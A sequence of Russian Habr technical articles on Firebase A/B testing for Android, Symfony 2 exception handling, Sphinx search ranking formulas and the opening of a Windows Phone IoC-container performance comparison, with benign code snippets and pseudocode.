Я хочу поблагодарить **SwedenCpp team** за то, что они позволили мне провести свой доклад о проекте на одном из их мероприятий. Кроме того, хочу выразить огромную благодарность [Александру Гурдееву](https://www.linkedin.com/in/alexandre-gordeev/), который помог мне улучшить значимые аспекты **Meta Crush Saga**. | https://habr.com/ru/post/414465/ | null | ru | null |
# А/В-тесты на Android от А до Я

Большая часть статей об A/B-тестах посвящена веб-разработке, и несмотря на актуальность этого инструмента и для других платформ, мобильная разработка несправедливо остаётся в стороне. Мы попытаемся эту несправедливость устранить, описав основные шаги и раскрыв особенности реализации и проведения A/B-тестов на мобильных платформах.
### Концепция A/B-тестирования
A/B-тест нужен для проверки гипотез, направленных на улучшение ключевых метрик приложения. В простейшем случае пользователи делятся на 2 группы контрольную (A) и экспериментальную (B). Фича, реализующая гипотезу, раскатывается только на экспериментальную группу. Далее на основе сравнительного анализа показателей метрики для каждой из групп делается вывод о релевантности фичи.
### Реализация
#### 1. Делим пользователей на группы
Для начала нам необходимо понять, как мы будем делить пользователей на группы в нужном процентном соотношении с возможностью динамически его менять. Такая возможность будет особенно полезна, если вдруг выяснится, что новая фича повышает конверсию на 146%, а раскатана, например, всего на 5% пользователей! Наверняка нам захочется выкатить её на всех пользователей и прямо сейчас — без обновления приложений в сторе и сопутствующих временных издержек.
Конечно, можно организовать разбивку на сервере и каждый раз при необходимости что-то менять дёргать backend-разработчиков. Но в реальной жизни бэк зачастую разрабатывается на стороне заказчика или третьей компанией, и у серверных разработчиков и так хватает дел, поэтому оперативно регулировать разбивку, работая с третьими лицами, удаётся не всегда, а точнее, почти никогда, поэтому такой вариант нам не подходит. И тут на помощь приходит Firebase Remote Config!
В Firebase Console, в группе Grow есть вкладка Remote Config, где вы можете создать свой конфиг, который Firebase доставит пользователям вашего приложения.
Конфиг представляет собой мапу <ключ параметра, значение параметра> с возможностью присваивать значение параметра по условию. Например, пользователям с конкретной версией приложения значение X, всем остальным — Y. Более подробно о конфиге можно узнать в [соответствующем разделе документации](https://firebase.google.com/docs/remote-config/).

Также в группе Grow есть вкладка A/B Testing. Здесь мы можем запускать тесты со всеми вышеописанными плюшками. В качестве параметров используются ключи из нашего Remote Config. В теории можно прямо в A/B-тесте создать новые параметры, но это только внесёт лишнюю путаницу, поэтому делать так не стоит, проще добавить соответствующий параметр в конфиг. Значение в нем традиционно является значением по умолчанию и соответствует контрольной группе, а экспериментальное значение параметра, отличное от дефолтного — экспериментальной.

Прим. Контрольная группа обычно называется группой A, экспериментальная — группой B. Как видно на скрине, в Firebase по умолчанию экспериментальная группа называется “Variant A”, что вносит некоторую путаницу. Но ничто не мешает изменить её название.
Далее запускаем A/B-тест, Firebase разбивает пользователей на группы, которым соответствуют разные значения параметра, получив конфиг на клиенте, мы достаём из него нужный параметр и на основе значения применяем новую фичу. Традиционно параметр имеет имя соответствующее названию фичи, и 2 значения: True — фича применяется, False — не применяется. Подробнее о настройках A/B-тестов в [соответствующем разделе документации](https://firebase.google.com/docs/ab-testing/abtest-config).
#### 2. Кодим
Не будем останавливаться непосредственно на интеграции с Firebase Remote Config — она подробно описана [здесь](https://firebase.google.com/docs/remote-config/use-config-android).
Разберём способ организации кода для проведения A/B-тестирования. Если мы просто меняем цвет кнопки, то говорить об организации нет смысла, ибо организовывать особенно нечего. Мы рассмотрим вариант, в котором в зависимости от параметра из Remote Config показывается текущий (для контрольной группы) или новый (для экспериментальной) экран.
Нужно понимать, что по истечению A/B-теста один из вариантов экрана надо будет удалить, в связи с этим организовать код необходимо таким образом, чтобы минимизировать изменения в текущей реализации. Все файлы связанные с новым экраном стоит называть с префиксом AB и помещать в папки с таким же префиксом.
Если мы говорим об MVP в Presentation слое, выглядеть это будет примерно так:
Наиболее гибкой и прозрачной представляется следующая иерархия классов:

BaseOrderStatusFragment будет содержать весь функционал текущей реализации, кроме методов, которые не могут быть размещены в абстрактном классе из-за ограничений архитектуры. Они будут располагаться в OrderStatusFragment.
AbOrderStatusFragment будет переопределять методы, различающиеся в реализации, и иметь необходимые дополнительные. Таким образом, в текущей реализации изменится лишь разбивка одного класса на два и некоторые методы в базовом классе станут protected open вместо private.
Примечание: если архитектура и конкретный кейс позволяют, можно обойтись без создания базового класса и напрямую наследовать AbOrderStatusFragment от OrderStatusFragment.
В рамках такой организации скорее всего придётся отступить от принятого CodeStyle, что в данном случае допустимо, ибо соответствующий код будет удалён или отрефакторен по завершению A/B-теста (но, конечно, в местах нарушения CodeStyle стоит оставить коммент)
Подобная организация позволит нам быстро и безболезненно удалить новую фичу, если она окажется нерелевантной, поскольку все связанные с ней файлы легко найти по префиксу и её реализация не влияет на текущий функционал. В случае же, если фича улучшила ключевую метрику и принято решение оставить её, нам всё равно предстоит работа по выпиливанию текущего функционала, что повлияет на код новой фичи.
Для получения конфига стоит создать отдельный репозиторий и заинжектить его на уровень приложения, чтобы он был везде доступен, так как мы не знаем, какие части приложения затронут будущие A/B-тесты. По этим же причинам запрашивать его стоит как можно раньше, например, вместе с основной информацией, необходимой для работы приложения (обычно такие запросы происходят во время показа сплеша, хотя это холиварная тема, но важно что где-то они есть).
Ну, и, естественно, важно не забыть прокинуть значение параметра из конфига в параметры событий аналитики, чтобы была возможность сравнить метрики
### Анализ результатов
Есть немало статей, подробно рассказывающих про способы анализа результатов A/B-тестов, [например](https://habr.com/company/hh/blog/321386/). Чтобы не повторяться, просто укажем суть. Нужно понимать, что разница метрик на контрольной и экспериментальной группе — случайная величина, и мы не можем сделать вывод о релевантности фичи только на основе того, что на экспериментальной группе показатель метрики лучше. Необходимо построить доверительный интервал (выбор уровня надёжности стоит доверить аналитикам) для вышеописанной случайной величины и проводить эксперимент до тех пор, пока интервал полностью не окажется в положительной или отрицательной полуплоскости — тогда можно будет сделать статистически достоверный вывод.
#### Подводные камни
**1. Ошибка при получении Remote Config**
Сравнительный анализ проводится на новых пользователях, так как в экспериментах должны участвовать юзеры с одинаковым пользовательским опытом и только те, кто видел единственный вариант реализации. Напомним, что получение конфига является сетевым запросом и может закончится неудачей, в таком случае будет применено значение по умолчанию, традиционно равное значению для контрольной группы.
Рассмотрим следующий кейс: у нас есть пользователь, которого Firebase отнёс к экспериментальной группе. Пользователь первый раз запускает приложение и запрос Remote Config возвращает ошибку — пользователь видит старый экран. При следующем запуске запрос Remote Config отрабатывает корректно и пользователь видит новый экран. Важно понимать, что такой пользователь не является релевантным для эксперимента, поэтому нужно придумать, как отсеивать такого пользователя на стороне системы аналитики, либо доказать, что число таких пользователей пренебрежимо мало.
На самом деле такие ошибки действительно возникают нечасто, и скорее всего вам подойдёт последний вариант, но есть по сути аналогичная, но куда более насущная проблема — время получения конфига. Как было сказано выше, лучше засунуть запрос Remote Config в начало сессии, но если запрос будет идти слишком долго, пользователю надоест ждать, и он выйдет из приложения. Поэтому нужно решить нетривиальную задачу — выбрать тайм-аут, по которому сбрасывается запрос Remote Config. Если он будет слишком мал, то большой процент пользователей может оказаться в списке нерелевантных для теста, если слишком большим — мы рискуем вызвать гнев пользователей. Мы собрали статистику по времени получения конфига:
Примечание. Данные за последние *30* дней. Общее кол-во запросов *673 529*. Первый столбец, помимо сетевых запросов, содержит получения конфига из кеша, поэтому выбивается из общей формы распределения.
**Данные графика:**
| | |
| --- | --- |
| Миллисекунды | Кол-во запросов |
| 200 | 227485 |
| 400 | 51038 |
| 600 | 59249 |
| 800 | 84516 |
| 1000 | 63891 |
| 1200 | 39115 |
| 1400 | 24889 |
| 1600 | 16763 |
| 1800 | 12410 |
| 2000 | 9502 |
| 2200 | 7636 |
| 2400 | 6357 |
| 2600 | 5409 |
| 2800 | 4545 |
| 3000 | 3963 |
| 3200 | 2699 |
| 3400 | 3184 |
| 3600 | 2755 |
| 3800 | 2431 |
| 4000 | 2176 |
| 4200 | 1950 |
| 4400 | 1804 |
| 4600 | 1607 |
| 4800 | 1470 |
| 5000 | 1310 |
| > 5000 | 35375 |
**2. Накатка обновления Remote Config**
Необходимо понимать, что Firebase кеширует запрос Remote Config. Дефолтное время жизни кеша составляет 12 часов. Время можно регулировать, но у Firebase, есть ограничение на частоту запросов, и если его превысить, Firebase нас забанит и будет возвращать ошибку на запрос конфига (Прим. для тестирования можно прописать настройку setDeveloperModeEnabled, в таком случае лимит применяться не будет, но сделать так можно для ограниченного числа устройств).
Поэтому, например, если мы хотим завершить A/B-тест и раскатать новую фичу на 100%, нужно понимать, что переход осуществится только в течение 12 часов, но это не главная проблема. Рассмотрим следующий кейс: мы провели A/B-тест, завершили его и подготовили новый релиз, в котором есть другой A/B-тест с соответствующим конфигом. Мы выпустили новую версию приложения, но у наших пользователей уже есть конфиг, закешированный с прошлого A/B-теста, и, если время жизни кеша ещё не истекло, запрос конфига не подтянет новые параметры, и мы опять получим пользователей отнесённых к экспериментальной группе, которые при первом запросе получат дефолтные значения конфига и в перспективе испортят данные нового эксперимента.
Решение этой проблемы весьма простое — необходимо форсировать запрос конфига при обновлении версии приложения путём обнуления времени жизни кеша:
```
val cacheExpiration = if (isAppNewVersion) 0L else TWELVE_HOURS_IN_SECONDS
FirebaseRemoteConfig.getInstance().fetch(cacheExpiration)
```
Так как обновления выпускаются не так часто, лимиты мы не превысим
Подробнее о подобных проблемах [здесь](https://medium.com/@elye.project/be-careful-when-using-firebase-remote-config-control-for-pre-announced-feature-52f6dd4ecc18).
### Выводы
Firebase предоставляет весьма удобный и простой инструмент проведения A/B-тестирования, которым стоит пользоваться, уделяя при этом особое внимание описанным выше узким местам. Предложенная организация кода позволит минимизировать количество ошибок при внесении изменений, связанных с циклом проведения A/B-тестов.
Всем добра, удачного A/B-тестирования и повышения конверсий на 100500%. | https://habr.com/ru/post/425501/ | null | ru | null |
# Использование исключений в Symfony 2
Не так давно общался с коллегой на тему использования исключений в Symfony. Краткий обзор информации в интернете и оф. сайте фреймворка показал, что тема в документации раскрыта не слишком глубоко и ряд возможностей системы остается за кадром. Этим постом я решил немного восполнить этот пробел и поделиться тем, что удалось найти, покопавшись в коде фреймворка.
##### Как работает «отлов» исключений
Чтобы правильно пользоваться инструментом важно понимать, как он работает. Обработка исключений, в случае типового запроса через web, в общих чертах описана [здесь](http://symfony.com/doc/current/components/http_kernel/introduction.html#component-http-kernel-kernel-exception). Там же упомянут весьма полезный HttpExceptionInterface, о котором напишу ниже.
В этом посте нет никаких откровений для тех, кто копался в коде symfony 2.х и её компонентов. Таким читателям можно смело пропускать этот пост.
##### Кто «ловит» исключения
Если разработчик не стал ловить исключения сам, то их поймает [HttpKernel](http://api.symfony.com/2.5/Symfony/Component/HttpKernel/HttpKernel.html), а именно метод handleException. По сути, этот метод только запускает через диспетчер событие, оповещающий все заинтересованные сервисы о наступлении исключительной ситуации. Дальше мы посмотрим, как фреймворк обрабатывает некоторые виды исключений.
Что происходит когда исключения случаются в консольных командах? примерно то же самое. Исключение ловится в классе Application, после чего отправляются [2 события](http://symfony.com/doc/current/components/console/events.html): ConsoleEvents::EXCEPTION и ConsoleEvents::TERMINATE. Принцип обработки тот же, что и в web. Исключения порождают события, диспетчер их передает, слушатели делают свое дело. Например можно откатить транзакции, в случае ошибки в процессе выполнения команды и не смешивать обработку ошибок с основным кодом команды.
##### Встроенные обработчики исключений
Из коробки Symfony 2 умеет обрабатывать исключения безопасности ( AuthenticationException, AccessDeniedException, LogoutException ) и, исключения, реализовавшие HttpExceptionInterface.
##### Подробнее об системных исключениях
HttpExceptionInterface-совместимые — исключения позволяют скорректировать код статуса http-ответа и его заголовки, это может быть полезно, чтобы в исключительной ситуации сделать редирект или уточнить код ошибки.
Интересно, что обработка этого исключения делается не через EventDispatcher, а зашита непосредственно в HttpKernel…
```
$response = $event->getResponse();
// the developer asked for a specific status code
if ($response->headers->has('X-Status-Code')) {
$response->setStatusCode($response->headers->get('X-Status-Code'));
$response->headers->remove('X-Status-Code');
} elseif (!$response->isClientError() && !$response->isServerError() && !$response->isRedirect()) {
// ensure that we actually have an error response
if ($e instanceof HttpExceptionInterface) {
// keep the HTTP status code and headers
$response->setStatusCode($e->getStatusCode());
$response->headers->add($e->getHeaders());
} else {
$response->setStatusCode(500);
}
}
```
… таким образом, в случае если вы бросите такое исключение, то вместо кода 500 вы можете передать клиенту что-нибудь типа 402, что может быть полезно при написании различных API, так же можно позволяет инициировать редирект практически из любой точки кода, что конечно удобно, но не всегда хорошо и правильно. Вряд ли кто-то оценит инициирование редиректа, скажем из TwigExtension или бизнес-логики в модели. Важно что на содержание ответа сервера данный тип исключений повлиять не может, только на заголовок.
Так же в коде фреймворка имеется обработчик исключений безопасности, позволяющий обрабатывать 3 вида исключений:
**AuthenticationException** — родитель множества других исключений разного типа, обрабатываемых в SecurityBundle и Security Component. Выбрасывать это исключение следует, если вы обнаружите, что действия, доступные только зарегистрированным пользователям пытается выполнить пользователь, не вошедший в систему.
Обработчик исключения реагирует на него попыткой инициировать аутентификацию. В самом распространенном случае — отдаст пользователю форму авторизации, вместо запрошенной страницы.
Стоит отметить, что если в вашем проекте правильно настроен слой безопасности, то самомтоятельно генерировать это исключение или его потомков вам вряд-ли придется. SecurityBundle справится сама и не пустит кого-не-надо куда-не-надо.
**AccessDeniedException** — это исключение похоже на AuthenticationException, но оно должно случаться в том случае, если права пользователя не соответсвуют требованиям. Например непривилегированный пользователь пытается попасть в панель администрирования. Если исключение случится — пользователь увидит страницу с сообщением о недостатке прав(автор надеется, что не родную — симфонийскую). Так же по средствам этого исключения можно отправить пользователя на повторную авторизацию, если он, например, авторизован через remember-cookie и вы хотите лишний раз убедиться, что он это он.
Как и предыдущее исключение, это вам вряд-ли придется выбрасывать самому, лучше доверить это симфони, но все же мне кажется, что случаи, когда разработчику может пригодится такой эксепшен, более распространены.
**LogoutException** — это исключение во время логаута. Например, неправильный токен формы или какие-либо проблемы с сессией. Обработчик этого исключения не делает ничего, только пишет в лог.
В отличии от HttpException, исключения безопасности обрабатываются по средствам стандартного слушателя, органично вписавшись в архитектуру фреймворка.
Больше никаких системных обработчиков исключений в стандартной сборке 2.5 я не обнаружил, ~~не смотря на намеки в документации~~.
##### Вместо заключения
Разработчик, как всегда, может очень многое. Добавляя собственные типы исключений и слушателей для них, можно добиться практически любого желаемого поведения. Например ошибки в бизнес логике, которые в определенном окружении просто будут записаны в лог, в другом могут привести к переброске пользователя, скажем, в панель логирования, или к редактору объекта, с целью устранения в нем каких-либо недостатков.
Автор такого, если честно, пока не практиковал, но задачи, где это может потребоваться волне может представить.
Точно можно сказать, чего не стоит делать разработчику. Не стоит дублировать, функциональность имеющихся обработчиков фреймворка и пренебрегать его возможностями. Не стоит отказываться от отдельных классов для разных исключений, даже если при написании вам просто нужно прервать выполнение того или иного кода. В последствии логически разделенные исключения могут помочь легко решить сложную задачу. | https://habr.com/ru/post/227807/ | null | ru | null |
# Как устроено ранжирование
Со временем Sphinx оброс большой кучей режимов поиска и ранжирования. Регулярно возникают вопросы про разное (от «как вытащить документ на 1е место» до «как рисовать от 1 до 5 звездочек в зависимости от степени совпадения»), которые на самом деле суть вопросы про внутреннее устройство тех режимов. В этом посте расскажу все, что вспомню: как устроены режимы поиска и режимы ранжирования, какие есть факторы ранжирования, как в точности рассчитываются факторы, как финальный вес, все такое. И, конечно, про звездочки!
Про режимы поиска и ранжирования
================================
Прежде всего, разберемся, что вообще делают те режимы. Через API про них сейчас доступны 2 разных метода, [SetMatchMode()](http://sphinxsearch.com/docs/current.html#api-func-setmatchmode) и [SetRankingMode()](http://sphinxsearch.com/docs/current.html#api-func-setrankingmode). Казалось бы, разные; но на самом деле, внутри там теперь одно и то же. Ранее, вплоть до версии 0.9.8 включительно, были доступны только режимы поиска, те. SetMatchMode(). Все они были реализованы разными ветками кода. Каждая из веток кода сама делала и поиск документов, и их ранжирование. Причем, понятно, по-разному. В версии 0.9.8 была начата разработка нового унифицированного движка поиска документов. Однако, чтобы не ломать совместимость, этот движок был доступен только в режиме SPH\_MATCH\_EXTENDED2. Начиная с 0.9.9 стало видно, что новый движок уже в целом достаточно стабильный и быстрый (а на всякий особый случай, если недоглядели, есть версия 0.9.8). Это позволило убрать кучу старого кода, и начиная с 0.9.9 все режимы поиска обрабатываются новым движком. Для совместимости, при использовании устаревших режимов поиска используется упрощенный код разбора запросов (который игнорирует операторы языка полнотекстовых запросов), и автоматически выставляется правильный (соответствующий режиму поиска) ранкер, но на этом все отличия и заканчиваются. Поэтому фактически **вес документа ( [weight](https://habrahabr.ru/users/weight/)) зависит только от режима ранжирования (ranker)**. Поэтому два нижеследующих запроса дадут одинаковые веса:
```
// 1й вариант
$cl->SetMatchMode ( SPH_MATCH_ALL );
$cl->Query ( "hello world" );
// 2й вариант
$cl->SetMatchMode ( SPH_MATCH_EXTENDED2 );
$cl->SetRankingMode ( SPH_RANK_PROXIMITY );
$cl->Query ( "hello world" );
```
Во втором варианте при этом можно написать `@title hello` (см. язык запросов). В первом нельзя (см. совместимость).
Ранкеры рассчитывают вес документа по нескольким доступным им (и только им) внутренним факторам. Можно сказать, что разные ранкеры просто по-разному собирают факторы в конечный вес. Два наиболее важных фактора это 1) классический статистический фактор BM25, используемый большинством (если не всеми) поисковыми системами с 80х годов, и 2) специфичный для Sphinx фактор веса фразы.
Про BM25
========
**BM25** представляет собой вещественное число в диапазоне от 0 до 1, которое **зависит от частот ключевых слов** в текущем документе с одной стороны и общем наборе документов (коллекции) с другой, и **только от частот**. Текущая реализация BM25 в Sphinx рассчитывается исходя из *общей* частоты слова в документе, а не только частоты фактических совпадений с запросом. Например, для запроса [title](https://habrahabr.ru/users/title/) hello (который матчит 1 копию слова hello в заголовке) фактор BM25 будет рассчитан такой же, как и для запроса @(title,content) keyword. Упрощенная реализация сделана намеренно: в стандартном режиме ранжирования фактор BM25 вторичен, отличия в ранжировании при тестировании получались несущественные, а вот скорость отличалась вполне себе измеримо. Точный алгоритм расчета выглядит так:
```
BM25 = 0
foreach ( keyword in matching_keywords )
{
n = total_matching_documents ( keyword )
N = total_documents_in_collection
k1 = 1.2
TF = current_document_occurrence_count ( keyword )
IDF = log((N-n+1)/n) / log(1+N)
BM25 = BM25 + TF*IDF/(TF+k1)
}
BM25 = 0.5 + BM25 / ( 2*num_keywords ( query ) )
```
TF означает Term Frequency (частота ключевого слова, в ранжируемом документе). IDF означает Inverse Document Frequency (обратная частота документов, во всей коллекции). IDF для часто встречающихся в коллекции ключевых слов получается меньше, для редких слов побольше. Пиковые значения выходят IDF=1 для слова, которое встречается ровно в одном документе, и IDF~=-1 для слова, которое есть в каждом документе. TF теоретически варьируется от 0 до 1, в зависимости от k1; при выбранном k1=1.2 оно фактически варьируется от 0.4545… до 1.
BM25 растет, когда ключевые слова редкие и входят в документ много раз, и падает, когда ключевые слова частые. Наибольшее значение BM25 достигается, когда все ключевые слова совпадают с документом, причем слова сверх-редкие (только в этом 1 документе из всей коллекции и встречаются), и еще входят в него много раз. Наименьшее, соответственно, когда с документом совпадает только 1 сверх-частое слово, которое встречается вообще во всех документов, и… тоже входит в документ много раз.
Надо отметить, что слишком частые слова (встречающиеся чаще, чем в половине документов) **уменьшают** BM25! В самом деле, если какое-то слово встречается во всех документах, кроме одного, то этот один документ *без* сверх-частого слова таки особенный, заслуживает веса побольше.
Про вес фразы
=============
Вес фразы (он же степень близости с запросом, он же query proximity) считается совершенно иначе. Этот фактор совсем не учитывает частоты, зато учитывает взаимное расположение ключевых слов запросе и документе. Для его расчета, Sphinx анализирует *позиции* ключевых слов в каждом поле документа, находит самое длинное непрерывное совпадение с запросом, и считает его, совпадения, длину в ключевых словах. Формально говоря, находит наибольшую общую подпоследовательность (Longest Common Subsequence, LCS) ключевых слов между запросом и обрабатываемым полем, и назначает вес фразы для этого поля равным длине LCS. В переводе обратно на русский, **вес (под)фразы — это число ключевых слов, которые в поле появились ровно в таком же порядке, как и в запросе**. Вот несколько примеров:
> `1) query = one two three, field = one and two three
>
> field\_phrase\_weight = 2 (совпала подфраза "two three", длиной 2 ключевых слова)
>
>
>
> 2) query = one two three, field = one and two and three
>
> field\_phrase\_weight = 1 (отдельные слова совпадают, но подфразы нет)
>
>
>
> 3) query = one two three, field = nothing matches at all
>
> field\_phrase\_weight = 0`
Чтобы получить окончательный вес фразы для документа, веса фразы в каждом поле перемножаются на указанные пользователем веса полей (см. метод SetFieldWeights()) и результаты умножения складываются вместе. (Кстати, по умолчанию веса полей равны 1, и не могут быть выставлены ниже 1.) Псевдокод выглядит так:
> `doc_phrase_weight = 0
>
> foreach ( field in matching_fields )
>
> {
>
> field_phrase_weight = max\_common\_subsequence\_length ( query, field )
>
> doc_phrase_weight += user\_weight ( field ) * field_phrase_weight
>
> }`
Например:
> `doc_title = hello world
>
> doc_body = the world is a wonderful place
>
>
>
> query = hello world
>
> query_title_weight = 5
>
> query_body_weight = 3
>
>
>
> title_phrase_weight = 2
>
> body_phrase_weight = 1
>
> doc_phrase_weight = 2*5+3*1 = **13**`
Про светлое будущее
===================
Описанные два фактора на сегодня основные, но вообще говоря не единственные. Технически вполне возможно считать другие текстовые факторы. Например, считать «правильный» BM25 с учетом фактических совпадений; считать веса подфраз похитрее, с учетом частот входящих слов; дополнительно учитывать количество совпавших в поле слов; итд итп. Еще можно учитывать всякие внетекстовые факторы на уровне самого ранкера; иными словами, использовать какие-то атрибуты *в процессе* расчета [weight](https://habrahabr.ru/users/weight/), а не вдобавок к расчету.
Про ранкеры
===========
Наконец, про режимы ранжирования, для краткости ранкеры. Именно они собирают из всяких разных факторов конечный вес. Веса на выходе из ранкеров целочисленные.
Ранкер по умолчанию (в режимах extended/extended2) называется **SPH\_RANK\_PROXIMITY\_BM25** и комбинирует вес фразы с BM25. Фактор BM25 располагается в нижних 3 десятичных знаках, вес фразы начиная с 4го и выше. Есть два связанных ранкера, **SPH\_RANK\_PROXIMITY** и **SPH\_RANK\_BM25**. Первый возвращает в качестве веса просто сам фактор веса фразы. Второй честно считает только BM25, а веса фразы в каждом совпавшем поле вместо долгих расчетов быстро принимает равными единице.
> `// ранкер SPH\_RANK\_PROXIMITY\_BM25 (по умолчанию)
>
> rank_proximity_bm25 = doc_phrase_weight*1000 + doc_bm25*999
>
>
>
> // ранкер SPH\_RANK\_PROXIMITY (форсируется в режиме SPH\_MATCH\_ALL)
>
> rank_proximity = doc_phrase_weight
>
>
>
> // ранкер SPH\_RANK\_BM25 (быстрый, тк. не нужно считать дорогие веса подфраз)
>
> rank_bm25 = sum ( matching_field_weight )*1000 + doc_bm25*999`
SPH\_RANK\_PROXIMITY\_BM25 выбран по умолчанию, тк. есть мнение, что из имеющихся именно он дает наиболее релевантный результат. Умолчание в будущем может и поменяться; планы делать более умные и в целом более хорошие ранкеры вполне себе есть. Ранкер SPH\_RANK\_PROXIMITY как бы эмулирует режим SPH\_MATCH\_ALL (самый, кстати, первый, с которого в 2001-м году все начиналось). SPH\_RANK\_BM25 нужно использовать, если вес фразы по каким-либо причинам не важен; либо просто если хочется подускорить запросы. Кстати говоря, **выбор ранкера существенно влияет на скорость запроса**! Типично наиболее дорогая часть вычислений это анализ позиций слов внутри документа. Поэтому SPH\_RANK\_PROXIMITY\_BM25 всегда будет медленнее SPH\_RANK\_BM25, а тот в свою очередь всегда медленнее SPH\_RANK\_NONE (который вообще ничего не считает).
Еще один ранкер, используемый для обработки исторических режимов поиска, это **SPH\_RANK\_MATCHANY**. Он тоже считает веса подфраз, как и два других ранкера про proximity. Но этот вдобавок считает число совпавших ключевых слов в каждом поле, и комбинирует его с весами подфраз так, чтобы а) более длинная подфраза в *любом* поле отранжировала весь документ выше; б) при одинаковой длине подфразы, выше ранжировался документ с бОльшим количеством совпавших слов. На пальцах, если в документе A есть более точная (длинная) подфраза запроса, чем в документе B, надо выше ранжировать именно документ A. Иначе (если подфразы одинаковой длины) смотрим просто на число слов. Алгоритм такой:
> `k = 0
>
> foreach ( field in all_fields )
>
> k += user\_weight ( field ) * num\_keywords ( query )
>
>
>
> rank = 0
>
> foreach ( field in matching_fields )
>
> {
>
> field_phrase_weight = max\_common\_subsequence\_length ( query, field )
>
> field_rank = ( field_phrase_weight * k + num\_matching\_keywords ( field ) )
>
> rank += user\_weight ( field ) * field_rank
>
> }`
Ранкер **SPH\_RANK\_WORDCOUNT** тупо суммирует количество совпавших в каждом поле вхождений ключевых слов, помноженное на вес поля. Проще разве что **SPH\_RANK\_NONE**, который вообще ничего не считает.
> `rank = 0
>
> foreach ( field in matching_fields )
>
> rank += user\_weight ( field ) * num\_matching\_occurrences ( field )`
Наконец, **SPH\_RANK\_FIELDMASK** возвращает битовую маску полей, совпавших с запросом. (Тоже несложный, да...)
> `rank = 0
>
> foreach ( field in matching_fields )
>
> rank |= ( 1<<index\_of ( field ) )`
Про звездочки
=============
Регулярно всплывает вопрос, чему таки равны максимальные возможные веса, и как их правильно пересчитать в звездочки (обычно 5-конечные, но возможны варианты), проценты, или баллы по интуитивно понятной шкале от 1 до 17. Как видим, **максимальный вес сильно зависит и от ранкера, и от запроса**. Например, абсолютный максимум веса на выходе из SPH\_RANK\_PROXIMITY\_BM25 зависит от числа ключевых слов и весов полей:
> `max_proximity_bm25 = num_keywords * sum ( field_weights ) * 1000 + 999`
Но этот *абсолютный* максимум будет достигнут только когда *все* поля содержат *точную* копию запроса во-1х, плюс запрос ищет во всех полях во-2х. А если запрос составлен с ограничением по одному конкретному полю (например, [title](https://habrahabr.ru/users/title/) hello world)? Абсолютный максимум недостижим в принципе, для *этого* конкретного вида запроса максимальный практически возможный вес будет равен:
> `max_title_query_weight = num_keywords * title_field_weight * 1000 + 999`
Так что точно аналитически посчитать «правильный» максимум веса довольно сложно. Если жизни нету без звездочек, можно либо сравнительно легко считать «абсолютный» максимум (который практически никогда не будет достигаться), либо вообще брать максимальный [weight](https://habrahabr.ru/users/weight/) по каждой конкретной выборке, и нормализовать все относительно него. Через multi-query механизм это делается почти бесплатно, но это уже тема для отдельной статьи.
Про полные совпадения (update)
==============================
В комментариях возник хороший вопрос, отчего полные совпадения *поля* с запросом не ранжируются выше, и как добиться.
Дело как раз в логике работы ранкеров. Дефолтные ранкеры proximity и proximity\_bm25 в случае, когда запрос встретился в поле полностью, назначают такому полю максимальный вес фразы (а это у них основной фактор ранжирования). При этом *длина* самого поля не учитывается, факта полного совпадения *поля* с запросом не учитывается тоже. Такое вот исторически сложившееся поведение. Видимо, ситуация, когда запрос полностью совпадает с тем или иным полем, отчего-то ранее встречалась не особо часто.
В текущем транке (версия 0.9.10) работы уже ведутся, добавлен экспериментальный ранкер SPH\_RANK\_SPH04, который как раз ранжирует полные совпадения поля выше. Техническая возможность появилась в 0.9.9, тк. в 0.9.8 формат индекса не предусматривает нужных данных (для любопытных, там у сохраненных позиций нет флажка «это был конец поля»).
Кое-что можно сделать и без нового ранкера.
Например, можно пробовать вручную увеличивать вес в случае полного совпадения. Для этого ручками убираем всю пунктуацию и верхний регистр из самого поля (при индексации) и из запроса, считаем crc32 от поля, сохраняем егов атрибут индекса. Затем при поиске рассчитываем выражение [weight](https://habrahabr.ru/users/weight/)+if(fieldcrc==querycrc,1000,0) и сортируем результаты по этому выражению. Довольно криво, но в отдельных случаях может помочь.
Еще можно чуть изменить задачу, и учитывать не собственно факт полного совпадения, а *длину* документа (либо отдельного поля). Для этого при ндексации сохраняем LENGTH(myfield) в атрибут, при поиске ранжируем по выражению вида (это только пример!) [weight](https://habrahabr.ru/users/weight/)+ln(max(len,1))\*1000
Еще в некоторых случаях (типа примера с индексациями названий песен из комментариев) может оказаться осмысленно индексировать поля не отдельно, а вместе — чтобы совпадение фразы «группа — песня» выдало больший вес фразы в «склеенном» поля. Иначе все поля считаются отдельными, совпадение «через границу поля» отранжировано выше не будет.
Про пространство для напильника
===============================
Есть ли куда всю эту кухню дорихтовывать дальше? Еще как. Поняв, как устроены имеющиеся ранкеры, какие факторы они считают и как комбинируют, сразу можно немедля осознанно подправлять [weight](https://habrahabr.ru/users/weight/) (точнее, задавать новое арифметическое выражение с участием [weight](https://habrahabr.ru/users/weight/), и сортировать выдачу по нему). Что интереснее, технически можно добавлять новые специализированные ранкеры (минута рекламы на первом: ранкеры SPH\_RANK\_WORDCOUNT и SPH\_RANK\_FIELDMASK придумал не я, запросили [коммерческие пользователи](http://sphinxsearch.com/consulting.html)). Из C++ кода ранкеров есть немедленный доступ к запросу, ключевым слова, ранжируемому документу, и (самое главное) списку всех совпадающих с запросом вхождений ключевых слов вместе с позициями в документе… да, из этих деталей советского паровоза вполне таки можно собрать советский истребитель; главное, мастерски применять магию напильника. | https://habr.com/ru/post/62287/ | null | ru | null |
# Сравнение производительности IoC-контейнеров под Windows Phone
Доброго времени, уважаемые хабражители!
Для смартфона оптимальность архитектуры приложений особенно важна, поэтому я решил провести сравнение по производительности бесплатных и открытых библиотек контейнеров, доступных для Windows Phone.
Удостоились внимания следующие библиотеки (самые последние версии на момент тестирования):
[Autofac 2.5.2](http://code.google.com/p/autofac/)
[Caliburn.Micro v1.3.1 (компонент SimpleContainer)](http://caliburnmicro.codeplex.com/)
[Funq 1.0](http://funq.codeplex.com/)
[MicroIoc 1.0](http://microioc.codeplex.com/)
[Ninject 2.2.1](http://www.ninject.org/)
[TinyIoC](https://github.com/grumpydev/TinyIoC)
Примечательно, что TinyIoC представляет из себя один файлик исходного кода на языке C# (VB на подходе). Его последняя версия требует внесения небольшого фикса для WP7, иначе будет выдавать ошибку компиляции
> 'System.Type' does not contain a definition for 'FindInterfaces' and no extension method 'FindInterfaces' accepting a first argument of type 'System.Type' could be found (are you missing a using directive or an assembly reference?)
Решается простой заменой строчки
```
if (!registerImplementation.FindInterfaces((t, o) => t.Name == registerType.Name, null).Any())
```
на строчку
```
if (registerImplementation.GetInterface(registerType.Name, false) == null)
```
